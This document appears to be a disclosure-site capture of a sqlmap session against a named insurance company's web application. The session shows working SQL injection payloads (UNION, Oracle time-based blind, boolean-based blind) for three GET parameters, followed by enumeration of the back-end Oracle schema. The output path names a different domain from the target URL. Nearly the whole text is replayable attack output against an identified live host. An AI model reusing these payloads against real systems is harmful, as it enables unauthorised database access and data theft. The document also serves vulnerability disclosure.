 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://gdxt.hxlife.com/ui/common/jsp/...
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: codeType=1' UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(113)||CHR(122)
||CHR(113)||CHR(106)||CHR(113)||CHR(111)||CHR(78)||CHR(84)||CHR(77)||CHR(99)||CH
R(101)||CHR(107)||CHR(86)||CHR(108)||CHR(75)||CHR(113)||CHR(120)||CHR(106)||CHR(
118)||CHR(113) FROM DUAL-- &codeField=1&codeConditon=1
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: codeType=-8904' OR 7977=DBMS_PIPE.RECEIVE_MESSAGE(CHR(102)||CHR(117
)||CHR(100)||CHR(102),6) AND 'JEKV'='JEKV&codeField=1&codeConditon=1
Parameter: codeConditon (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: codeType=1&codeField=1&codeConditon=1' AND 8079=8079 AND 'wZyx'='wZ
yx
Parameter: codeField (GET)
Type: boolean-based blind
Title: Oracle boolean-based blind - Parameter replace (original value)
Payload: codeType=1&codeField=(SELECT (CASE WHEN (2838=2838) THEN 1 ELSE CAS
T(1 AS INT)/(SELECT 0 FROM DUAL) END) FROM DUAL)&codeConditon=1
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: codeType, type: Single quoted string (default)
[1] place: GET, parameter: codeField, type: Unescaped numeric
[2] place: GET, parameter: codeConditon, type: Single quoted string
[q] Quit
>
[18:50:06] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[18:50:06] [INFO] fetching current database
[18:50:06] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'RICS'
[18:50:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\rics.lianlife.cc'
[*] shutting down at 18:50:06
www.wooyun.org